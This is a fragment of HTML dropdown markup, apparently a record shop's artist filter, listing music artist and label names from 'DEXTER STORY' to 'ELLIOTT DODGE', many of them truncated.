<option value="4974">DEXTER STORY</option>  <option value="28">DEXTER WANSEL</option>  <option value="3678">DEYMARE</option>  <option value="2172">DFLEX</option>  <option value="13573">DFRA</option>  <option value="5967">DFRNT</option>  <option value="6578">DFX</option>  <option value="9104">DH011</option>  <option value="10197">DHAIMA</option>  <option value="10691">DHARMA</option>  <option value="11072">DHS (DIMENSIO..</option>  <option value="12064">DI MELO</option>  <option value="8664">DIAMOND ORTIZ</option>  <option value="12056">DIANA BROWN</option>  <option value="1688">DIANA ROSS</option>  <option value="7307">DIANA ROSS / ..</option>  <option value="1811">DIAPHANOIDS</option>  <option value="2141">DIBBY DOUGHERTY</option>  <option value="9977">DICES + AEM R..</option>  <option value="7104">DICES PRESENT..</option>  <option value="4026">DICKY TRISCO</option>  <option value="5421">DIE VOGEL</option>  <option value="6908">DIEGO KRAUSE</option>  <option value="4812">DIEPHUIS</option>  <option value="9850">DIEPHUIS & JE..</option>  <option value="6065">DIESEL / JARV..</option>  <option value="5427">DIETRICH & ST..</option>  <option value="8091">DIFUSION</option>  <option value="12629">DIGITAL AFRIKA</option>  <option value="13292">DIGITAL JUSTI..</option>  <option value="6530">DIGITAL SCALE</option>  <option value="5094">DIHANN MOORE</option>  <option value="12689">DIJIT</option>  <option value="10769">DILA</option>  <option value="13572">DILLINGER</option>  <option value="6192">DILO</option>  <option value="7984">DIMENZIO / MA..</option>  <option value="1237">DIMI ANGELIS..</option>  <option value="5825">DIMITRI FROM ..</option>  <option value="6062">DIMITRI FROM ..</option>  <option value="11797">DIMITRI FROM ..</option>  <option value="4030">DIMITRI FROM ..</option>  <option value="9052">DIMITRI FROM ..</option>  <option value="13567">DIMITRI FROM ..</option>  <option value="12125">DIMITRI FROM ..</option>  <option value="5262">DIMITRI FROM ..</option>  <option value="7416">DIMITRIS PETS..</option>  <option value="10200">DINA GAD</option>  <option value="7917">DINAMO AZARI</option>  <option value="4801">DINKY</option>  <option value="6736">DINKY-DI</option>  <option value="5708">DINO & TERRY</option>  <option value="11441">DINO SOCCIO</option>  <option value="820">DINOSAUR</option>  <option value="5509">DINOSAUR / BL..</option>  <option value="855">DINOSAUR L</option>  <option value="11447">DINOSAUR L / ..</option>  <option value="11867">DIOGO STRAUSZ</option>  <option value="13011">DION BRACKEN</option>  <option value="5759">DIONISIO MAIO..</option>  <option value="3858">DIONNE</option>  <option value="9617">DIONNE WARWICK</option>  <option value="7745">DIP IN THE POOL</option>  <option value="582">DIPLOMATS OF ..</option>  <option value="13479">DIRE STRAITS</option>  <option value="7380">DIRECTIONS & ..</option>  <option value="12456">DIRECTOR&#039;S CU..</option>  <option value="9616">DIRK 81</option>  <option value="478">DIRK LEYERS</option>  <option value="3254">DIRT CREW</option>  <option value="2453">DIRT NOVITZKY</option>  <option value="10289">DIRTY CHANNELS</option>  <option value="12709">DIRTY CHANNEL..</option>  <option value="11302">DIRTY CHANNEL..</option>  <option value="9849">DIRTY CHANNEL..</option>  <option value="8322">DIRTY HARRY</option>  <option value="3296">DIRTY JESUS</option>  <option value="5746">DIRTYTWO</option>  <option value="7908">DISCA</option>  <option value="2307">DISCO & CO</option>  <option value="9062">DISCO BOOGIE ..</option>  <option value="3760">DISCO CONSPIR..</option>  <option value="4846">DISCO D (LARR..</option>  <option value="11427">DISCO DANDIES..</option>  <option value="2730">DISCO DEVIANCE</option>  <option value="9477">DISCO DUB BAND</option>  <option value="7219">DISCO FETISH</option>  <option value="8548">DISCO FEVER</option>  <option value="8479">DISCO HALAL</option>  <option value="6618">DISCO HOOLIGANS</option>  <option value="7320">DISCO INVASION</option>  <option value="10078">DISCO LADIES</option>  <option value="8522">DISCO POCHO</option>  <option value="7336">DISCO REVISIT..</option>  <option value="10668">DISCO SPACE B..</option>  <option value="10298">DISCO SPACE F..</option>  <option value="5322">DISCO TECH</option>  <option value="6816">DISCO TECH & ..</option>  <option value="4596">DISCODROMO & ..</option>  <option value="5265">DISCOGNOSIS</option>  <option value="4336">DISCONNECTED ..</option>  <option value="4726">DISCONNECTION</option>  <option value="6622">DISCOS NUTABE..</option>  <option value="13253">DISCOTECAS</option>  <option value="8145">DISCOTONIK</option>  <option value="10091">DISCOTRON</option>  <option value="3668">DISCREET UNIT</option>  <option value="12717">DISGO (SOUNDS..</option>  <option value="12775">DISGOOO BAND ..</option>  <option value="1753">DISKJOKKE</option>  <option value="7156">DISKO SELECTO..</option>  <option value="12224">DISRUPTIVE PA..</option>  <option value="13488">DISTANCE</option>  <option value="3058">DISTANT PEOPLE</option>  <option value="10162">DISTINCTION</option>  <option value="5460">DITONGO</option>  <option value="9679">DIVA</option>  <option value="9467">DIVINE SITUAT..</option>  <option value="13441">DIVINE WHO</option>  <option value="1848">DIVINITI</option>  <option value="13467">DJ 2TRU</option>  <option value="2242">DJ 3000</option>  <option value="2600">DJ AAKMAEL</option>  <option value="8508">DJ AAKMAEL / ..</option>  <option value="4049">DJ AGEISHI & ..</option>  <option value="4781">DJ ALI</option>  <option value="1746">DJ ANGOLA</option>  <option value="3325">DJ ASPARAGUS</option>  <option value="2523">DJ ASPARAGUS ..</option>  <option value="7550">DJ ASSASSIN</option>  <option value="437">DJ AYRES＆COS..</option>  <option value="4394">DJ BLEND</option>  <option value="10967">DJ BOGDAN</option>  <option value="1090">DJ BONE</option>  <option value="6525">DJ BOOM (AKA ..</option>  <option value="8989">DJ BORING</option>  <option value="10522">DJ CAM</option>  <option value="311">DJ CAMACHO fe..</option>  <option value="6173">DJ CENTER</option>  <option value="1735">DJ CHRISTOS</option>  <option value="4435">DJ CHRISTOS p..</option>  <option value="4204">DJ CHUS & DAV..</option>  <option value="5369">DJ CHUS AND D..</option>  <option value="8915">DJ CIDERMAN</option>  <option value="8461">DJ CIDERMAN /..</option>  <option value="11067">DJ CITY</option>  <option value="13785">DJ CLEAR x DJ..</option>  <option value="9304">DJ CLOCK</option>  <option value="2400">DJ COLE MEDINA</option>  <option value="12867">DJ COMPUFUNK</option>  <option value="9966">DJ COUNSELLING</option>  <option value="5025">DJ DAGWOOD vs..</option>  <option value="8055">DJ DEEON</option>  <option value="9218">DJ DEEP</option>  <option value="8061">DJ DEEP & TRA..</option>  <option value="7535">DJ DEVICE/DEV..</option>  <option value="9323">DJ DIFFERENT</option>  <option value="1947">DJ DISSE</option>  <option value="8447">DJ DOG / DOUB..</option>  <option value="7630">DJ DOOK</option>  <option value="9898">DJ DOVE</option>  <option value="10768">DJ DSK</option>  <option value="3458">DJ DUKE</option>  <option value="10456">DJ DUKE pres...</option>  <option value="5343">DJ DUKE PRESE..</option>  <option value="11951">DJ E DUBB</option>  <option value="11731">DJ EMANUEL & ..</option>  <option value="10201">DJ FALCON</option>  <option value="4000">DJ FEDE</option>  <option value="7792">DJ FETT BURGER</option>  <option value="5513">DJ FETT BURGE..</option>  <option value="5157">DJ FETT BURGE..</option>  <option value="8739">DJ FETT BURGE..</option>  <option value="7461">DJ FETT BURGE..</option>  <option value="7343">DJ FETT BURGE..</option>  <option value="5807">DJ FETTBURGER..</option>  <option value="11071">DJ FIRMEZA</option>  <option value="10483">DJ FISKARS</option>  <option value="9755">DJ FRICTION p..</option>  <option value="6128">DJ FUDGE & HA..</option>  <option value="7221">DJ GARPHIE</option>  <option value="4471">DJ GARPHIE AN..</option>  <option value="10333">DJ GENE</option>  <option value="2723">DJ GENESIS</option>  <option value="5692">DJ GILB R/DJ ..</option>  <option value="11821">DJ GOCE</option>  <option value="2834">DJ GOMI</option>  <option value="1560">DJ GOMI feat...</option>  <option value="709">DJ GREGORY</option>  <option value="11822">DJ GREGORY & ..</option>  <option value="2235">DJ HARRY</option>  <option value="2181">DJ HARVEY</option>  <option value="3290">DJ HARVEY pre..</option>  <option value="4936">DJ HAUS</option>  <option value="2518">DJ HELL</option>  <option value="11399">DJ HELL / WOL..</option>  <option value="8342">DJ HEURE</option>  <option value="9547">DJ HEURE/HOT ..</option>  <option value="7762">DJ HIKARU</option>  <option value="13813">DJ HIMITSU</option>  <option value="8910">DJ HONESTY</option>  <option value="4968">DJ INO</option>  <option value="9297">DJ JACY</option>  <option value="13363">DJ JAUCHE</option>  <option value="10552">DJ JAZZY JEFF</option>  <option value="8018">DJ JNETT</option>  <option value="8099">DJ JOE LEWIS</option>  <option value="2780">DJ JOSE BURGO..</option>  <option value="12892">DJ JUNK</option>  <option value="1745">DJ JUS-ED</option>  <option value="6105">DJ JUS-ED PRE..</option>  <option value="2699">DJ KAOS</option>  <option value="2302">DJ KAWASAKI</option>  <option value="6602">DJ KEMIT</option>  <option value="2470">DJ KEMIT & RO..</option>  <option value="10683">DJ KEMIT / CA..</option>  <option value="12240">DJ KEMIT / LU..</option>  <option value="7514">DJ KENSEI</option>  <option value="5158">DJ KOZE</option>  <option value="9492">DJ KUSH BOOGIE</option>  <option value="1563">DJ LAB</option>  <option value="8802">DJ LIL &#039; TAL</option>  <option value="10965">DJ LIL&#039; JOHN</option>  <option value="2908">DJ MADSKILLZ</option>  <option value="10081">DJ MALCOLM</option>  <option value="1182">DJ MEHDI feat..</option>  <option value="4234">DJ MEME ORCHE..</option>  <option value="6425">DJ MES</option>  <option value="7092">DJ MIKE CRUZ ..</option>  <option value="13703">DJ MILTON</option>  <option value="12805">DJ MINX</option>  <option value="8565">DJ MO REESE</option>  <option value="3573">DJ MODE(DELAN..</option>  <option value="8599">DJ MONCHAN</option>  <option value="8246">DJ MONCHAN/BR..</option>  <option value="9488">DJ MOONBEAM</option>  <option value="12334">DJ MOREESE</option>  <option value="2256">DJ MOULE</option>  <option value="5320">DJ MUSCLE</option>  <option value="5249">DJ MUSIC MIXER</option>  <option value="3604">DJ NATURE</option>  <option value="6229">DJ NATURE & K..</option>  <option value="11017">DJ NOBU</option>  <option value="5537">DJ NORI</option>  <option value="11391">DJ NORMAL 4 /..</option>  <option value="7678">DJ NOZAKI pre..</option>  <option value="521">DJ OJI</option>  <option value="1199">DJ OJI＆DJ BU..</option>  <option value="2188">DJ PAP</option>  <option value="2301">DJ PIERRE</option>  <option value="12118">DJ PIERRE fea..</option>  <option value="6397">DJ PIERRE&#039;S F..</option>  <option value="8205">DJ PIPPI</option>  <option value="1514">DJ PIPPI / WI..</option>  <option value="11327">DJ POOLBOI</option>  <option value="2778">DJ POPE</option>  <option value="12666">DJ POPE & THE..</option>  <option value="13165">DJ PROFILE</option>  <option value="11294">DJ PYTHON</option>  <option value="1966">DJ Q</option>  <option value="3407">DJ QU</option>  <option value="6194">DJ QU / JTC /..</option>  <option value="1092">DJ QU＆DAVID S.</option>  <option value="5215">DJ RAHAAN</option>  <option value="5824">DJ RAHAAN & D..</option>  <option value="7549">DJ RASOUL</option>  <option value="10926">DJ RESIDUE</option>  <option value="5510">DJ REVEREND P</option>  <option value="4843">DJ ROCCA</option>  <option value="5934">DJ ROCCA & CH..</option>  <option value="7256">DJ ROCCA & FR..</option>  <option value="10087">DJ ROCCA & LE..</option>  <option value="6189">DJ ROCCA & N2B</option>  <option value="6771">DJ ROLANDO</option>  <option value="1585">DJ ROMAIN</option>  <option value="1608">DJ ROMAIN & J..</option>  <option value="10071">DJ ROU</option>  <option value="9873">DJ ROU & LITE..</option>  <option value="8569">DJ ROU/DJ CRE..</option>  <option value="1827">DJ SAID</option>  <option value="2956">DJ SAID & JER..</option>  <option value="10765">DJ SEINFELD</option>  <option value="904">DJ SHADOW</option>  <option value="6515">DJ SHANT&#201;</option>  <option value="3132">DJ SHEPDOG</option>  <option value="3918">DJ SID VAGA &..</option>  <option value="2073">DJ SILVA</option>  <option value="7731">DJ SLYM FAS (..</option>  <option value="5204">DJ SMASH</option>  <option value="3318">DJ SNEAK</option>  <option value="6335">DJ SNEAK / MURK</option>  <option value="7824">DJ SOCH</option>  <option value="7529">DJ SONIKKU</option>  <option value="6860">DJ SOTOFETT</option>  <option value="11077">DJ SOTOFETT &..</option>  <option value="11076">DJ SOTOFETT &..</option>  <option value="8385">DJ SOTOFETT /..</option>  <option value="8742">DJ SOTOFETT /..</option>  <option value="11258">DJ SOTOFETT F..</option>  <option value="9340">DJ SOTOFETT p..</option>  <option value="6495">DJ SPEN</option>  <option value="3722">DJ SPEN & MUT..</option>  <option value="2198">DJ SPINNA</option>  <option value="10271">DJ SPINNA & H..</option>  <option value="13294">DJ SPINNA / K..</option>  <option value="5167">DJ SPOKO</option>  <option value="650">DJ SPRINKLES</option>  <option value="6793">DJ SPRINKLES ..</option>  <option value="3802">DJ SPRINKLES ..</option>  <option value="6807">DJ SPRINKLES ..</option>  <option value="6254">DJ SPUN</option>  <option value="10243">DJ SPUN & DHY..</option>  <option value="3168">DJ STEAW</option>  <option value="7776">DJ STEAW/GUNN..</option>  <option value="5358">DJ STEEF</option>  <option value="5138">DJ STEVE</option>  <option value="8340">DJ STEVE</option>  <option value="13482">DJ SWELLA</option>  <option value="2081">DJ T.</option>  <option value="2248">DJ TRAVEL INS..</option>  <option value="11307">DJ TRYSTERO</option>  <option value="6681">DJ VAS</option>  <option value="7878">DJ VAX1</option>  <option value="4542">DJ W!LD</option>  <option value="7961">DJ WAVE</option>  <option value="8791">DJ WINDOWS XP..</option>  <option value="7802">DJ XXXL</option>  <option value="4121">DJ YELLOW</option>  <option value="2046">DJ YELLOW & A..</option>  <option value="6628">DJ YELLOW & F..</option>  <option value="4539">DJ YELLOW & Y..</option>  <option value="11781">DJ YELLOW,TIA..</option>  <option value="13790">DJANGO DJANGO</option>  <option value="4057">DJD</option>  <option value="3442">DJEBALI</option>  <option value="102">DJINJI BROWN</option>  <option value="592">DJINXX</option>  <option value="10682">DJLMP</option>  <option value="4032">DJN PROJECT</option>  <option value="13440">DJRUM</option>  <option value="7873">DJSOUNDS</option>  <option value="537">DJUMA SOUNDSY..</option>  <option value="7725">DJUMA SOUNDSY..</option>  <option value="6113">DLONELYAL/JER..</option>  <option value="5549">DMO</option>  <option value="5778">DMX CREW</option>  <option value="10794">DMX KREW</option>  <option value="1004">DNA feat.SUZA..</option>  <option value="8668">DNTEL / HERBERT</option>  <option value="8939">DOC DANEEKA</option>  <option value="2702">DOC L JUNIOR</option>  <option value="4748">DOC SEVERINSEN</option>  <option value="8208">DOCTR</option>  <option value="2585">DODI PALESE</option>  <option value="11801">DOGGY</option>  <option value="13089">DOINEL</option>  <option value="9091">DOKTA</option>  <option value="5978">DOKTA VENOM</option>  <option value="10705">DOLETTE MCDON..</option>  <option value="2105">DOLLE JOLLE</option>  <option value="2485">DOLLKRAUT</option>  <option value="10264">DOLO PERCUSSION</option>  <option value="10352">DOM IV</option>  <option value="10351">DOM UM ROMAO</option>  <option value="6274">DOMENICO CRISCI</option>  <option value="13601">DOMENICO LANC..</option>  <option value="1800">DOMINIC MARTIN</option>  <option value="2588">DOMINIK EULBERG</option>  <option value="3571">DOMINIK VON S..</option>  <option value="12349">DOMINIQUE GUIOT</option>  <option value="13721">DOMO DOMO</option>  <option value="4706">DOMPTEUR MOONER</option>  <option value="2761">DOMU pres.PET..</option>  <option value="12785">DON BETO</option>  <option value="8388">DON BLACKMAN</option>  <option value="3436">DON CARLOS</option>  <option value="13255">DON CARLOS & ..</option>  <option value="1855">DON CHERRY</option>  <option value="13570">DON CHERRY & ..</option>  <option value="9845">DON CHRELLI</option>  <option value="8413">DON D JR / JA..</option>  <option value="2567">DON FROTH</option>  <option value="11884">DON GLORI</option>  <option value="10499">DON LAKA</option>  <option value="6388">DON PASCAL</option>  <option value="1031">DON RAY</option>  <option value="12093">DON RAY / IDR..</option>  <option value="12173">DON RENDELL I..</option>  <option value="9233">DON THOMPSON</option>  <option value="12733">DON TIKI</option>  <option value="3252">DON WILLIAMS</option>  <option value="5949">DON&#039;T DJ</option>  <option value="13650">DONALD BYRD</option>  <option value="952">DONALD BYRD &..</option>  <option value="4621">DONALD FAGEN</option>  <option value="4921">DONALD TRUMPET</option>  <option value="12787">DONALD&#039;S HOUSE</option>  <option value="3879">DONATO DOZZY</option>  <option value="12256">DONATO DOZZY ..</option>  <option value="1247">DONELL JONES</option>  <option value="2430">DONNA ALLEN</option>  <option value="7090">DONNA BLAKELY</option>  <option value="13032">DONNA LASER O..</option>  <option value="6004">DONNA MCGHEE</option>  <option value="87">DONNA SUMMER</option>  <option value="12089">DONNA SUMMER ..</option>  <option value="10996">DONNA SUMMER ..</option>  <option value="2165">DONNACHA COST..</option>  <option value="2121">DONNEL JONES</option>  <option value="9634">DONNELL PITMAN</option>  <option value="2305">DONNIE</option>  <option value="139">DONNIE MCCLUR..</option>  <option value="8317">DONNIE TEMPO ..</option>  <option value="1613">DONNIE/SHAUN ..</option>  <option value="996">DONNY HATHAWAY</option>  <option value="3900">DONNY McCULLO..</option>  <option value="13551">DONOVAN CARLESS</option>  <option value="1517">DONSO</option>  <option value="2200">DOOBIE BROTHERS</option>  <option value="1909">DOORS</option>  <option value="1515">DOP</option>  <option value="5076">DOPE REAL</option>  <option value="4988">DOPEGEMS</option>  <option value="5355">DOPEUS</option>  <option value="7118">DORFJUNGS (GER)</option>  <option value="12858">DORIS</option>  <option value="7982">DORIS DUKE</option>  <option value="13788">DORIS DUKE / ..</option>  <option value="5432">DORISBURG</option>  <option value="5651">DORNIK</option>  <option value="9627">DOROTHY ASHBY</option>  <option value="8319">DORSI PLANTAR</option>  <option value="2415">DORUK OZLEN</option>  <option value="11544">DOS</option>  <option value="6535">DOS PALOS</option>  <option value="10134">DOS RITMOS</option>  <option value="2935">DOSEM</option>  <option value="13512">DOUBLE A</option>  <option value="680">DOUBLE BEAT</option>  <option value="3468">DOUBLE DEE</option>  <option value="13644">DOUBLE DEE / ..</option>  <option value="68">DOUBLE EXPOSURE</option>  <option value="11471">DOUBLE EXPOSU..</option>  <option value="868">DOUBLE EXPOSU..</option>  <option value="11451">DOUBLE GEOGRA..</option>  <option value="5533">DOUBLE K</option>  <option value="7715">DOUBLE K# (MR..</option>  <option value="6723">DOUBLE KNOTS</option>  <option value="843">DOUBLE/TITANIC</option>  <option value="5115">DOUBLET</option>  <option value="13387">DOUG GOMEZ</option>  <option value="13516">DOUG HAMMOND</option>  <option value="12226">DOUG PAYNE</option>  <option value="2325">DOUG WILLIS</option>  <option value="11501">DOUG WILLIS /..</option>  <option value="3324">DOUGLAS GREED</option>  <option value="753">DOUGLAS SOUND</option>  <option value="9033">DOUGLAS/LONERO</option>  <option value="2609">DOVES</option>  <option value="12676">DOVIE COTE</option>  <option value="10504">DOWN TO THE B..</option>  <option value="2327">DOWNTOWN PART..</option>  <option value="5092">DOWNTOWN SOUNDS</option>  <option value="2479">DPLAY</option>  <option value="771">DR BUZZARD S ..</option>  <option value="1772">DR DUDA & DR ..</option>  <option value="9631">DR MARY SULLI..</option>  <option value="9048">DR PACKER</option>  <option value="10064">DR PACKER & L..</option>  <option value="13326">DR PACKER & S..</option>  <option value="11845">DR. ALIMANTADO</option>  <option value="6822">DR. JOHN BLAIR</option>  <option value="13003">DR. RHYTHM</option>  <option value="11321">DR. TOGO</option>  <option value="585">DR.BEAT FROM ..</option>  <option value="4536">DR.DRUNKS / J..</option>  <option value="3669">DR.DUNKS a.k...</option>  <option value="1884">DRAGONFLY</option>  <option value="3896">DRAKE & GRIFF..</option>  <option value="6427">DRALA</option>  <option value="4588">DREAM 2 SCIENCE</option>  <option value="13370">DREAM DOLPHIN</option>  <option value="7431">DREAM LOVERS</option>  <option value="8689">DREAMATIC</option>  <option value="12110">DREAMCASTMOE</option>  <option value="8730">DREAMER G</option>  <option value="10619">DREAMER G / P..</option>  <option value="722">DREAMGIRLS</option>  <option value="11880">DREAMSCAPE</option>  <option value="5741">DREEMS</option>  <option value="13643">DREEMS / SCIE..</option>  <option value="7462">DRESVN</option>  <option value="6685">DREW SKY</option>  <option value="4379">DRIVE ME HOME</option>  <option value="3007">DRIVETRAIN</option>  <option value="12721">DRIVETRAIN, D..</option>  <option value="5303">DRMC</option>  <option value="4634">DROP OUT ORCH..</option>  <option value="5772">DROP OUT ORCH..</option>  <option value="6084">DROP OUT ORCH..</option>  <option value="5831">DROPOUTS (GEN..</option>  <option value="2438">DRRTYHAZE</option>  <option value="474">DRUGS</option>  <option value="7043">DS</option>  <option value="1460">DSF</option>  <option value="3418">DSK</option>  <option value="7786">DTCHPLNES</option>  <option value="216">DTR</option>  <option value="12057">DTR PROJECT</option>  <option value="11595">DUA LIPA</option>  <option value="2536">DUAL CITY pre..</option>  <option value="11120">DUANE AND CO.</option>  <option value="9995">DUANE THAMM JR.</option>  <option value="4906">DUBBLE D</option>  <option value="5269">DUBBLE D pres..</option>  <option value="2294">DUBBYMAN</option>  <option value="11128">DUBFIRE</option>  <option value="9520">DUBKASM</option>  <option value="425">DUBLEE</option>  <option value="13666">DUBS ON 45</option>  <option value="1841">DUBSHAPE</option>  <option value="2491">DUBTRIBE SOUN..</option>  <option value="4531">DUCE</option>  <option value="7038">DUDE ENERGY</option>  <option value="4157">DUFF DISCO</option>  <option value="3823">DUFFSTEP</option>  <option value="2261">DUFFY</option>  <option value="4050">DUIJN & DOUGLAS</option>  <option value="9089">DUKE HUGH</option>  <option value="11121">DUKWA</option>  <option value="4253">DUMB MACHINES</option>  <option value="4771">DUMP</option>  <option value="7215">DUNGEON MEAT ..</option>  <option value="7531">DUNGEON MEAT/..</option>  <option value="6694">DUNKELZIFFER</option>  <option value="9785">DUNN PEARSON ..</option>  <option value="2570">DUNNEASY</option>  <option value="12516">DUO</option>  <option value="1601">DUPLEX</option>  <option value="5738">DUR-DUR BAND</option>  <option value="3316">DURAN DURAN</option>  <option value="5419">DURERSTUBEN</option>  <option value="10783">DURUL GENCE</option>  <option value="4941">DUSKY</option>  <option value="5068">DUST</option>  <option value="11232">DUST-E-1</option>  <option value="4084">DUSTY</option>  <option value="1912">DUSTY KID</option>  <option value="5003">DUSTY SPRINGF..</option>  <option value="12404">DUVALI</option>  <option value="5826">DW</option>  <option value="6470">DW EDITS</option>  <option value="7743">DWAYNE JENSEN</option>  <option value="360">DWELE</option>  <option value="13493">DWIGHT DRUICK</option>  <option value="11449">DWIGHT THOMPSON</option>  <option value="5223">DYNAMICRON / ..</option>  <option value="3107">DYNAMODYSE</option>  <option value="9704">D’ARABIA</option>  <option value="9939">E DAVD</option>  <option value="8112">E MYERS</option>  <option value="6404">E VERSIONS</option>  <option value="6156">E-DANCER (KEV..</option>  <option value="4178">E-MAN & DOC L..</option>  <option value="12117">E-SMOOVE  fea..</option>  <option value="6239">E-VERSION #2</option>  <option value="5920">E-VERSIONS #1</option>  <option value="6754">E. LIVE</option>  <option value="9114">E. MYERS</option>  <option value="11982">E.B.E</option>  <option value="6808">E.G.D</option>  <option value="7321">E.L.I.O.</option>  <option value="9290">E.O.L SOULFRITO</option>  <option value="11696">E.S.FUNK</option>  <option value="2424">E.S.P.</option>  <option value="8843">E.T. WEBSTER</option>  <option value="13627">EABS meets JA..</option>  <option value="4943">EAGLES</option>  <option value="2094">EAMON HARKIN</option>  <option value="4724">EARL FLINT</option>  <option value="7286">EARL JEFFERS</option>  <option value="11461">EARL WHITE JR</option>  <option value="12705">EARL YOUNG</option>  <option value="7029">EARL ZINGER &..</option>  <option value="8935">EARLHAM MYSTICS</option>  <option value="10175">EARLS BOOOM!!!</option>  <option value="6006">EARNEST & JUST</option>  <option value="27">EARONS</option>  <option value="7614">EARTH BOYS</option>  <option value="9346">EARTH PATTERNS</option>  <option value="661">EARTH PEOPLE</option>  <option value="11395">EARTH TO MICKEY</option>  <option value="9098">EARTH TRAX</option>  <option value="9400">EARTH TRAX & ..</option>  <option value="9097">EARTH TRAX, S..</option>  <option value="1637">EARTH,WIND & ..</option>  <option value="8790">EARTHBOOGIE</option>  <option value="4676">EARTHMAN EXPE..</option>  <option value="11625">EAST COAST LO..</option>  <option value="12211">EAST COAST LO..</option>  <option value="12945">EAST COAST LO..</option>  <option value="6880">EAST LIBERTY ..</option>  <option value="11047">EAST OF EDEN</option>  <option value="6320">EAST WALL</option>  <option value="13220">EAST WEST</option>  <option value="11418">EASY GOING</option>  <option value="5950">EATS EVERYTHING</option>  <option value="9793">EBO TAYLOR</option>  <option value="7384">EBO TAYLOR / ..</option>  <option value="7395">EBONY CUTS</option>  <option value="12648">EBONY STEEL B..</option>  <option value="9904">ECHODROIDES</option>  <option value="2500">ECHOLOGIST</option>  <option value="1023">ECSTASY PASSI..</option>  <option value="6594">ED LEE</option>  <option value="11265">ED LONGO & TH..</option>  <option value="4474">ED MADDAMS</option>  <option value="10812">ED MOTTA</option>  <option value="9720">ED NINE</option>  <option value="6075">ED SHEPHERD</option>  <option value="6042">ED WIZARD & D..</option>  <option value="5702">ED WIZARD & D..</option>  <option value="3950">EDANTICONF</option>  <option value="12099">EDB</option>  <option value="95">EDDIE AMADOR</option>  <option value="3082">EDDIE C</option>  <option value="4656">EDDIE C & CEM G</option>  <option value="5610">EDDIE C & DANE</option>  <option value="6012">EDDIE C & EL ..</option>  <option value="5882">EDDIE C & NOO..</option>  <option value="8594">EDDIE C & RAY..</option>  <option value="13560">EDDIE CAPONE&#039;..</option>  <option value="13042">EDDIE DANIELLI</option>  <option value="6804">EDDIE FOWLKES</option>  <option value="1833">EDDIE HAZEL</option>  <option value="7046">EDDIE HOLMAN</option>  <option value="7805">EDDIE HOOPER</option>  <option value="3907">EDDIE JOHNS</option>  <option value="902">EDDIE KENDRICKS</option>  <option value="2854">EDDIE LEADER</option>  <option value="13247">EDDIE LOGIX</option>  <option value="2803">EDDIE MATOS</option>  <option value="7766">EDDIE NESS</option>  <option value="5588">EDDIE NICHOLAS</option>  <option value="7155">EDDIE NIGUEL</option>  <option value="4503">EDDIE PALMIERI</option>  <option value="5555">EDDIE PEREZ</option>  <option value="5821">EDDIE RUSS</option>  <option value="6265">EDDIE RUSS / ..</option>  <option value="12731">EDDIE SUZUKI&#039;..</option>  <option value="2782">EDDY & DUS</option>  <option value="63">EDDY GRANT</option>  <option value="2034">EDDY MEETS YA..</option>  <option value="13223">EDEN BURNS</option>  <option value="5625">EDGAR M</option>  <option value="4457">EDGAR WINTER</option>  <option value="7660">EDIT & DUB</option>  <option value="6359">EDIT CHANNELXXX</option>  <option value="4641">EDIT MURPHY</option>  <option value="1181">EDIT SELECT</option>  <option value="8054">EDIT SERVICE</option>  <option value="4816">EDIT&#039;ME & SAN..</option>  <option value="11075">EDITH MORENO</option>  <option value="6187">EDITIONS HAIG..</option>  <option value="679">EDIZIONI CIVI..</option>  <option value="4448">EDMUND FITZGE..</option>  <option value="5541">EDMUNDY</option>  <option value="8433">EDNA WRIGHT</option>  <option value="4466">EDNAH HOLT</option>  <option value="12460">EDSON NATALE</option>  <option value="9641">EDU PASSETO &..</option>  <option value="4481">EDUARDO DE LA..</option>  <option value="10239">EDWIN BIRDSONG</option>  <option value="2544">EDWIN HAWKINS..</option>  <option value="5490">EDWIN STARR</option>  <option value="6096">EELKE KLEIJN</option>  <option value="8437">EFDE</option>  <option value="472">EFDEMIN</option>  <option value="3857">EFEEL</option>  <option value="8050">EFFI DUKE & T..</option>  <option value="3416">EGYPTRIXX</option>  <option value="11613">EICO</option>  <option value="10861">EIGER DRUMS P..</option>  <option value="8550">EIGHTH RAY</option>  <option value="10100">EIGHTIES LADIES</option>  <option value="8399">EIRWUD MUDWAS..</option>  <option value="13664">EIVIND VULLUM..</option>  <option value="6322">EKKOHAUS & RU..</option>  <option value="4387">EKKOHAUS & SA..</option>  <option value="8337">EKO</option>  <option value="10380">EKO & GEORGES..</option>  <option value="254">EL</option>  <option value="6462">EL BARRIO DJ&#039;S</option>  <option value="1538">EL COCO</option>  <option value="1020">EL COCO/SLICK</option>  <option value="4522">EL FREAKADELL</option>  <option value="3507">EL PREVOST</option>  <option value="12384">EL TURRONERO</option>  <option value="6496">ELABORATE HOAX</option>  <option value="11794">ELADO</option>  <option value="10191">ELAINE KIBARO</option>  <option value="7569">ELAQUENT</option>  <option value="4045">ELASTIC PLAST..</option>  <option value="4893">ELBEE BAD:THE..</option>  <option value="9437">ELBERNITA &quot;TW..</option>  <option value="8456">ELCADOS</option>  <option value="12097">ELE FERRER</option>  <option value="7915">ELEANORE MILLS</option>  <option value="12282">ELECTRA FT. T..</option>  <option value="12212">ELECTRIBE 101</option>  <option value="3366">ELECTRIC & AC..</option>  <option value="9809">ELECTRIC MACH..</option>  <option value="10047">ELECTRIC MIND</option>  <option value="5407">ELECTRIC STRE..</option>  <option value="7146">ELECTRIC WIRE..</option>  <option value="12910">ELECTRIFIED A..</option>  <option value="8870">ELECTRO KEYBO..</option>  <option value="3992">ELECTRONIC DA..</option>  <option value="324">ELECTRONIC RE..</option>  <option value="7723">ELEKTROBOPACEK</option>  <option value="10008">ELEMENTS OF L..</option>  <option value="3614">ELEMENTS OF L..</option>  <option value="7023">ELEMENTS OF S..</option>  <option value="2634">ELEVATORS</option>  <option value="9765">ELEVENTEEN ES..</option>  <option value="12355">ELFENBERG / M..</option>  <option value="10712">ELI & NOMI</option>  <option value="6558">ELI ESCOBAR</option>  <option value="12851">ELI NISSAN, K..</option>  <option value="3746">ELI+HIROSHI</option>  <option value="2593">ELIA CASETTI ..</option>  <option value="7790">ELIA PERRONE ..</option>  <option value="11709">ELIA Y ELIZAB..</option>  <option value="575">ELIANE ELIAS</option>  <option value="9018">ELIAS MAZIAN</option>  <option value="6955">ELIAS RAHBANI..</option>  <option value="4835">ELINA MONOVA</option>  <option value="5366">ELISE</option>  <option value="10122">ELISHA LA&#039;VERNE</option>  <option value="11887">ELITE BEAT</option>  <option value="3134">ELITECHNIQUE</option>  <option value="11330">ELIXIA</option>  <option value="5183">ELIZABETH MER..</option>  <option value="1184">ELIZABETH SHE..</option>  <option value="5790">ELKIN & NELSON</option>  <option value="8323">ELLEORDE</option>  <option value="11565">ELLERLY COWLES</option>  <option value="1703">ELLIOTT DODGE</option>  